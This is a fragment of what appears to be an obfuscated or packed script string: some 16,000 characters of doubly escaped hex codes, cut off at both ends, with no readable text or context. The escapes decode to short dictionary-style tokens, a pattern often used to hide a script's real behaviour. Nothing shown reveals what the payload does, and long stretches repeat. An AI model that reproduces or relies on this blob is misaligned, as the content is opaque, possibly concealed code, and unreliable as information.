70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\